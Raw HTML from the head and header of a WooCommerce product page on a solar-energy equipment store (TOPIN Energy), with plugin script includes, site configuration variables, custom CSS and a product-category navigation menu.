<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/js/pdf-generator-addon-for-elementor-page-builder-public.js?ver=1.7.3" id="pdf-generator-addon-for-elementor-page-builder-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/JS/woo-ppu-front-variable.js?ver=2.1.2" id="woo-ppu-front-variable-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1" id="scrollax-js"></script>
<script type="text/javascript" id="wos_scripts-js-extra">
/* <![CDATA[ */
var wos_obj = {"wc_os_packages_overview":"off","orders_page_refresh":"true","chosen_shipping_method":"","total_shipping_cost":"","wc_os_actual_shipping_cost":"","wc_os_parcels_count":"0","wc_os_customer_permitted":"1","ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","wc_os_customer_permitted_nonce":"65a842c155","wc_os_shipping_methods":"","cart_url":"https:\/\/topinenergy.com","checkout_url":"https:\/\/topinenergy.com\/checkout\/","is_cart":"","is_checkout":"","is_product":"1","is_view_order":"","is_thank_you":"","product_url":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/","this_url":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/","url":"https:\/\/topinenergy.com\/wp-content\/plugins\/woo-order-splitter\/","posted":"0","is_pro":"","total_cart_items":"0","_wos_backorder_limit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1768463913" id="wos_scripts-js"></script>
<link rel="https://api.w.org/" href="https://topinenergy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topinenergy.com/wp-json/wp/v2/product/12889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topinenergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 7.8.1" />
<link rel='shortlink' href='https://topinenergy.com/?p=12889' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Finwerter-topin-6kw-kopia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Finwerter-topin-6kw-kopia%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style type="text/css">
		</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-listing #chat-app,.post-type-archive-listing .to-top{
	display: none !important;
}
.cth-tpick-wrapper.tpicker-show .cth-input{
	margin-bottom: 0;
}
.cth-tpick-inner{
	z-index: 10;
}
.new-ad-canpaign .ad-package-item{
	width: 24%;
}

.add-list {
    display: none;
}

.main-header:before {
    width: 16px !important;
}
@media only screen and (max-width: 1400px) {
.cart-btn i {
    width: 12px;
    display: none;
}

.nav-holder nav li a {
   font-size: 11px

}

}


.page-scroll-nav {
  
    right: 10px;
top:65%
}

.op7 {
    opacity: 0.25 !important;
}


.logo-holder img {
    height: 150%;
}
.to-top {
position: absolute
}

.section-title {
    padding-bottom: 20px;
}


.main-header {
    background: #000064;
}

.hero-slider-item {
    padding: 40px 0 70px;
}



.cth-woo-item-wrap {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000;
}

.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
}

.elementor a {
    color: white;
}

.nav-holder nav li ul {
    min-width: 220px;
}


.nav-holder nav li ul li ul {
    left: 100%;  
}


@media only screen and (max-width: 650px) {
	.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}
	.shb.slider-hero-button-next {
  
    top: 110%;
}
	.shb.slider-hero-button-prev {
    top: 110%;
}
	.page-scroll-nav {
		display: none;
}
	.to-top {
  display: none !important;
}
}

.super-multipart-progress-bar {
    background-color: #0001ff !important;
}

.super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
    background-color: #0001ff !important;
}

.wave-bg {
    display: none;
}

.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}

@media screen and (min-width: 768px) {
.swiper-slide {
    height: 400px !important;
}
}

@media screen and (min-width: 1250px) {
.swiper-slide {
    height: 500px !important;
}
}

.body-townhub.woocommerce .woocommerce-products-header, .body-townhub .woocommerce-products-header {
    display: inline-block;
	 line-height: 23px;
	padding-bottom: 10px;
}

.shop-list-header {
 
    padding: 1px 1px;
  
}

.cth-woo-content-bot {
    padding-top: 35px;
		padding-right: 27%;
}
.body-townhub ul.products li.product .woocommerce-loop-product__title {

    padding-bottom: 20px;
}


.woocommerce-products-header__title {
	font-size: 25px !important;
}

.breadcrumbs-wrapper.block-breadcrumbs {
  
    padding: 8px 30px;
  
}

.box-widget-item, .list-single-facts {
    margin-bottom: 5px;
}

.block_box.box-widget-item {
    padding-top: 10px;
		padding-bottom: 15px
}

section.parallax-section {
    padding: 40px 0;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {

    padding-left: 25px;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {
    margin-top: 0px;
}


ul.woocommerce-widget-layered-nav-list li, ul.product-categories li {
    padding-bottom: 0px;
    margin-bottom: 5px;
    position: relative;
}

.breadcrumbs-wrapper.inline-breadcrumbs {
    margin-bottom: 0px;
}

.shop-list-header {
    margin-bottom: 0px;
}

section.parallax-section {
    padding-top: 10px;
    padding-right: 0px;
    padding-bottom: 10px;
    padding-left: 0px;
}

.geodir-js-favorite_btn .save-btn {
    display: none;
}
	.elementor-menu-cart__products {
    border-bottom: 1px solid #d4d4d4;
    display: inline-grid;
}


.listing-avatar {
    display: none;
}

.geodir-category-location a {
    display: none;
}

.elementor-element.elementor-products-grid ul.products li.product {
    width: 80% !important;
    padding: 0;
    margin: 0;
    float: none;
}

@media screen and (min-width: 1100px) {
.xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner {
    height: 50%;
}
}

.ea-woo-checkout .woocommerce h3, .ea-woo-checkout .woocommerce #ship-to-different-address span {
    font-size: 15px;
    padding-top: 5px;
}



.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
	display: ;
}

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals > h2 {
 display: none;
}

table.shop_table.woocommerce-checkout-review-order-table {
    width: 100%;
    display: none;
}

ul.woocommerce-widget-layered-nav-list li span, ul.product-categories li span {
    margin-left: 10px;
}

.cat-item:before {
display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.shipping {
	display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.cart-subtotal {
display: none;}

.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: none; 
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
    font-size: 18px;
}

span.woocommerce-Price-amount.amount {
font-weight: 600;
}

.body-townhub.woocommerce-checkout table.shop_table td + td + td + td {
text-align: right; }

body, button, input, select, textarea {
    border: none;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    text-align: center;
}

.body-townhub ul.products li.product .price{
	text-align: center;
}

.container {
    max-width: 1524px;

}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding-bottom: 5px;
}

.box-widget-item-header {
  
  border-bottom: 0px solid #eee;
   padding: 5px 0px;
   border-radius: 0px 0px 0 0; 
}

.block_box.box-widget-item .box-widget-item-header {
    margin: 0px 0px 0px;
}

@media (max-width: 1024px) {
.elementor-element.elementor-products-grid ul.products {
    grid-template-columns: repeat(4,1fr);
}
}

.elementor-12928 .elementor-element.elementor-element-674acdb.elementor-wc-products ul.products {
    grid-column-gap: 0px;
}

.body-townhub ul.products li.product .woocommerce-loop-category__title {
    padding: 0;
    font-size: 12px;
	text-align: center;
	padding-top: 5px;
}


.elementor-element.elementor-products-grid ul.products li.product {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 0px solid #000000 }

.body-townhub ul.products li.product a img {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000 
}

.cth-woo-item-wrap {

    border: 0px solid #000000; 
}

.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
    color: black;
}

.elementor-menu-cart__footer-buttons .elementor-button {
    border-radius: 10px;
    background: #000064;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding: 0;
    font-size: 14px;
    font-weight: 700;
    color: #566985;
    margin-bottom: 8px;
}

form.customize-unpreviewable input{
    width: 80% !important;
}

 .body-townhub.woocommerce-checkout table.shop_table tr.cart_item {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.woocommerce table.shop_table {
    text-align: center;

}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 60px;

}


.elementor a {
    color: grey;
font-weight: bold;
}

.cth-woo-item-wrap .cth-woo-img .cth-add-to-cart {
    display: none;
}

.logged-in .cth-woo-item-wrap .cth-woo-img .cth-add-to-cart  {
	display:grid !important;
}

.body-townhub ul.products li.product a img {
    overflow: hidden;
    padding-top: 0px;
    border-radius: 10px;
    background: none;
    border: 1px solid #000000;
}

#cfwc-title-field {
 width: 70% !important;
}


#wcst_order_details_form {display: none !important;
}

.super-multipart .super-button {
    float: left !important;

}

.super-button.super-prev-multipart {
    float: right !important;

}

.body-townhub.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row {
    border-top: 3px solid #eee;
    border-left: 3px solid #eee;
    border-right: 3px solid #eee;
	 border-bottom: 3px solid #eee;
}

 .body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
}

.body-townhub.woocommerce-account table.shop_table thead th + th {
    border-left: 3px solid #eee;
    border-top: 3px solid #eee;
}

.body-townhub.woocommerce-checkout table.shop_table thead, .body-townhub.woocommerce-account table.shop_table thead {
    background: #3f51b5;
}

.body-townhub.woocommerce-checkout table.shop_table thead th, .body-townhub.woocommerce-account table.shop_table thead th {
    border-bottom: none;
    font-weight: 700;
    font-size: 1.077em;
    color: #ffffff;
}


.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
    display: none;
}

.woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #2196f3;

}

.show-cart span {
	 
    display: none;
}
}

.body-townhub.woocommerce-account table.shop_table td {
    text-align: left !important;
}

.body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
    text-align: left;
}

.body-townhub.woocommerce-account table.shop_table td + td + td +td +td {
    border-left: 3px solid #eee;
    text-align: right !important;
}


.body-townhub.woocommerce-checkout table.shop_table td + td {
	    border-left: 1px solid #eee;
    text-align: left;
}

.confirm_add 
{color:white;}

.entry-content p {
    padding-bottom: 0px;
}



.body-townhub.woocommerce-checkout table.shop_table td {
	text-align:left;
}

.body-townhub.woocommerce-checkout table.shop_table th + td {
	text-align: right; 
}

legend {
	padding-top: 20px;
	font-weight: 600;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    background: #0b0b77;
    color: white;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
	background: #ff992f;

}

.body-townhub.woocommerce-checkout table.shop_table thead th {
	text-align: center;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding: 5px;
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0,0,0,.1);
    margin: 0 -1px 0px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.bookmark-header-btn {
    text-align: center;
    display: none;
}

.woocommerce-MyAccount-navigation ul {
    /* list-style: none; */
    list-style-type: disclosure-closed;
}

.woocommerce-billing-fields__field-wrapper {
    overflow: auto;
    padding-top: 33px;
}

.body-townhub.woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom:0px;
}

.woocommerce-checkout #payment div.payment_box {
   margin-bottom: 0px;
}

.single-page-content-wrap {
   
    padding-bottom: 0px;

}

.body-townhub.woocommerce-checkout .woocommerce-order-overview.order_details {
	padding-top: 5px;
	padding-bottom: 5px;
}

.body-townhub.woocommerce-checkout .woocommerce-order-details {
	padding-top: 5px;
}

.woocommerce ul.order_details {
	margin-bottom: 10px;
}

.body-townhub.woocommerce-checkout .woocommerce-customer-details {
	padding-top: 7px;
}


@media only screen and (max-width: 768px) {
.body-townhub ul.products[class*=columns-] li.product {
    float: none;
    width: 50%;
    margin: 0;
    margin-bottom: 10px;
	}}

@media only screen and (max-width: 750px) {
.super-field .super-label {
		font-size: 12px !important;
	}
}

@media only screen and (max-width: 700px) {
	
	h3 {
font-size: 13px !important;}
.parallax-section .section-title h1 {
		font-size: 18px;
	}
	
.body-townhub .woocommerce-result-count {
		font-size: 12px;
	}
	
	.block_box.box-widget-item {
    display: none;
}
	.woocommerce ul.order_details li {

    border-right: none;

}
	
	.body-townhub.woocommerce .woocommerce-breadcrumb, .body-townhub .woocommerce-breadcrumb {
    margin-bottom: 0;
    display: inline-grid;
}
	
	.breadcrumbs-wrapper .woocommerce-breadcrumb a:before {
   display: none;
}
	
}

.woocommerce-account .addresses .title .edit {
    float: right;
    color: red;
    font-weight: 700;
    font-style: italic;
}


@media only screen and (min-width: 800px) {
.menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
    position:above;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-12889 wp-custom-logo theme-townhub cookies-not-set pc_minimal_style townhub-has-addons woocommerce woocommerce-page woocommerce-no-js ehf-template-townhub ehf-stylesheet-townhub body-townhub folio-archive- woo-four woo-tablet-one pc_unlogged elementor-default elementor-kit-9435">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://topinenergy.com/" class="custom-logo-link" rel="home"><img width="2664" height="1094" class="custom-logo lazy" alt="TOPIN Energy" decoding="async" fetchpriority="high" data-src="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            <div class="cart-btn bookmark-header-btn show-header-modal" data-microtip-position="bottom" role="tooltip" aria-label="Your Wishlist"><i class="fal fa-heart"></i><span class="cart-counter bmcounter-head green-bg">0</span></div>

<!-- wishlist-wrap--> 
<div class="header-modal novis_wishlist">
    <!-- header-modal-container--> 
    <div class="header-modal-container scrollbar-inner fl-wrap" data-simplebar>
        <!--widget-posts-->
        <div class="widget-posts  fl-wrap">
            <ul class="no-list-style wishlist-items-wrap">
                            <li class="wishlist-item no-bookmark-wrap">
                    <p>You have no bookmark.</p>
                </li>
                        </ul>
        </div>
        <!-- widget-posts end-->
    </div>
    <!-- header-modal-container end--> 
    <div class="header-modal-top fl-wrap">
        <h4>Your Wishlist : <span class="bmcounter-bot"><strong>0</strong> listings</span></h4>
        <div class="close-header-modal"><i class="far fa-times"></i></div>
    </div>
</div>
<!--wishlist-wrap end -->
                        <a href="#" class="show-reg-form avatar-img logreg-modal-open"><i class="fal fa-user"></i>Sign In</a>
                    <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-12038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12038"><a href="https://topinenergy.com/">HOME</a></li>
<li id="menu-item-9628" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9628"><a href="https://topinenergy.com/#aboutus">ABOUT</a></li>
<li id="menu-item-9627" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9627"><a href="https://topinenergy.com/#energysproblem">ENERGY&#8217;S PROBLEM</a></li>
<li id="menu-item-11193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11193"><a href="https://topinenergy.com/#photovoltaics">PHOTOVOLTAICS</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11194"><a href="https://topinenergy.com/#offerpar">OFFER</a>
<ul class="sub-menu">
	<li id="menu-item-11219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11219"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a>
	<ul class="sub-menu">
		<li id="menu-item-11222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11222"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a></li>
		<li id="menu-item-13204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13204"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a></li>
		<li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13080"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a></li>
		<li id="menu-item-11220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11220"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a></li>
		<li id="menu-item-13202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13202"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a></li>
		<li id="menu-item-11221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11221"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a></li>
		<li id="menu-item-13203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13203"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a></li>
	</ul>
</li>
	<li id="menu-item-11212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11212"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a>
	<ul class="sub-menu">
		<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11214"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a></li>
		<li id="menu-item-11215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11215"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11216"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11213"><a href="https://topinenergy.com/product-category/inverters/hibrid-inverters/">Hibrid Inverters</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11217"><a href="https://topinenergy.com/product-category/inverters/off-gride-inverters/">Off-gride Inverters</a></li>
	</ul>
</li>
	<li id="menu-item-11224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11224"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11225"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a>
		<ul class="sub-menu">
			<li id="menu-item-12284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12284"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a></li>
			<li id="menu-item-12392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12392"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a></li>
		</ul>
</li>
		<li id="menu-item-12285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12285"><a href="https://topinenergy.com/product-category/mounting-systems/farm/">Farm</a></li>
		<li id="menu-item-12286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12286"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a></li>
	</ul>
</li>
	<li id="menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12388"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a>
	<ul class="sub-menu">
		<li id="menu-item-12390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12390"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a></li>
		<li id="menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12391"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a></li>
		<li id="menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12389"><a href="https://topinenergy.com/product-category/power-banks/gel-batteries/">Gel Batteries</a></li>
	</ul>
</li>
	<li id="menu-item-11223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11223"><a href="https://topinenergy.com/product-category/pozostale/">Others</a>
	<ul class="sub-menu">
		<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11196"><a href="https://topinenergy.com/cooperation">COOPERATION</a>
<ul class="sub-menu">
	<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13190"><a href="https://topinenergy.com/partner-registration/">PARTNER REGISTRATION</a></li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902"><a href="https://topinenergy.com/news/">News</a></li>
<li id="menu-item-14809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14809"><a href="http://topin.pl"><img width="16" height="11" class="_mi _image lazy" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" data-src="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" /><span class="visuallyhidden">PL</span></a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
